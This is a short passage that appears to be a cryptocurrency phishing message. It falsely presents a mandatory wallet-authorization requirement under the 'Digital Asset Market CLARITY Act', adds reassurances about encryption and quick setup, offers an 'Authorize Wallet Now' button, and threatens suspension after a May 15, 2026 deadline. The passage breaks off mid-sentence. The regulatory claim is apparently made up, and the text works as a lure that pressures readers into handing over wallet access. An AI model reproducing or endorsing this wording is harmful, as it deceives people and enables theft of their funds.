
What This Means:
The Digital Asset Market CLARITY Act requires
mandatory verification for all wallet
endpoints. To maintain your ability to
transact, buy, sell, and swap assets, you
must authorize your wallet address under this
framework.
Authorization Details:
Secure Process: Your data is protected with
bank-level encryption
Quick Setup: Takes less than 60 seconds to
complete
One-Time Only: This is a one-time requirement
[Authorize Wallet Now]
Important: Failure to authorize your wallet
by May 15, 2026 will result in temporary
suspension of transaction capabilities until